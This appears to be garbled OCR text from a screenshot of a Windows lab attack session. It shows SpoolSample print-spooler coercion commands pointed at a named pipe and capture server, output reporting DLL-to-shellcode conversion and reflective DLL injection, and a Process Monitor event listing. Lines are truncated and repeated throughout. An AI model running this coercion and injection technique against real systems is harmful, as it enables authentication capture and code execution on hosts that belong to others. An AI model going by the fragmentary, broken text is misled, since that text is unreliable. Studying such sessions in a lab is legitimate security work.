 C:\>cryptopals_net.exe \\.\pipe\test\pipe\spoolss
argetServer: \\DESKTOP-ATB3U19, CaptureServer: \\appsrv01\test
\Users\WIN10RED\Documents\SpoolSample\SpoolSample\bin\Debug>SpoolSa
] Converted DLL to shellcode
] Executing RDI
] Calling exported function
argetServer: \\DESKTOP-ATB3U19, CaptureServer: \\appsrv01\test
\Users\WIN10RED\Documents\SpoolSample\SpoolSample\bin\Debug>SpoolSa
] Converted DLL to shellcode
] Executing RDI
] Calling exported function
argetServer: \\DESKTOP-ATB3U19, CaptureServer: \\appsrv01\test
\Users\WIN10RED\Documents\SpoolSample\SpoolSample\bin\Debug>SpoolSa
] Converted DLL to shellcode
] Executing RDI
] Calling exported function
argetServer: \\DESKTOP-ATB3U19, CaptureServer: \\DESKTOP-ATB3U19/pip
7:06:0... WerFault.exe 11728 ReadFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CloseFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CloseFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CreateFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 QueryNameInfo... C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 QueryNameInfo... C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 QueryNormalize... C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CreateFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 QueryBasicInfor... C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CloseFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CreateFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CloseFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... WerFault.exe 11728 CloseFile C:\ProgramData\Microsoft\Windows\WER\ReportArchive\AppCra
7:06:0... svchost.exe 6176 QueryNameInfo... C:\Users\WIN10RED\Documents\SpoolSample\SpoolSample\bin
7:06:0... svchost.exe 6176 RegOpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File
7:06:0... SpoolSample.exe 9560 RegQueryValue HKLM\System\CurrentControlSet\Services\bam\State\UserSetting
7:06:0... SpoolSample.exe 9560 CloseFile C:\Users\WIN10RED\Documents\SpoolSample\SpoolSample\bin
7:06:0... svchost.exe 1432 CreateFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 QueryStandardI... C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CreateFileMapp... C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 QueryStandardI... C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CreateFileMapp... C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CloseFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CreateFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 QueryStandardI... C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CloseFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CreateFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 WriteFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
7:06:0... svchost.exe 1432 CloseFile C:\Windows\Prefetch\SPOOLSAMPLE.EXE-3FDDDFA7.pf
Showing 488 of 266,586 events (0.18%) Backed by virtual memory